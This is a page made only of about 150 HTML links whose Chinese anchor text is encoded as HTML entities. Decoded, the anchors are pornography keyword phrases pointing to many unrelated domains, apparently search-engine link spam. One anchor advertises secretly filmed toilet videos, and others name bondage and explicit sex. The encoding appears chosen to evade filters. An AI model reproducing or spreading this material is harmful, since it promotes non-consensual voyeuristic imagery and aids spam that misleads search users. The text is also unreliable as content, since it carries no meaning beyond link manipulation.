<a href="http://sasseur-guiyang.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://flfsx.cn" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://gzltj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://qqheins.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://p6620.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://hs-chh.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://tnxia.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://r888tech.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wfhggs.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://menggudy.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://fgfsj.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://dd1994.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://cdwhg.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lymxf.cn" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://hs-chh.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://mahongjun.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://xkongyu.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://hbjlky.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://syhnt.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://dghonglai.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://898fx.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jdragon1.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://315470.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bkcp1.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changlicable.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jscxgy.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ccssgy.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wtjc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://web-666.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsarton.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjajmy.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://sznjhs.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bjajmy.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://hnweiyiman.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://22588488.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://13hangfz.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://qcyan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://a9a1.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://bjajmy.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://irmchina.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://91bls.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyvalley.com.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hswlx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jy55555.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://ccyljm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://hzspring.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://sznjhs.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://szckzs.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stsbh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yug15.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ogyala.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://chinawingo.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://aizhouba.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lspars.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://xaprk.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zise66.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laomaozi.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://tych168.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://zftdc.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baobeisy.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://geppark.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://yilin33.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://syhmck.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cclh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://bdmxt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://judimai.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengxushe.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suixin168.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xkongyu.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://nbrcz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://023160.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://etxcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://caue.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tstuomur.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://ixqcj.com" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://51mengdong.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://aimeilian.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itianer.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qfsljd.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://irmchina.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://nbrcz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://surehard.cn" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://le1234.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://sinostyer.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://rojtss.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://sy-ca.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://chinawingo.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://39ce.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ghtrain.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kuajing173.com" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://yuchitu.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://hymzdjd.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hncxy.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://taohui8.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jngiga.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://jilinjz.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://98dg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://winxigrice.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://rslizhi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dcqikan.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://huatilou.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
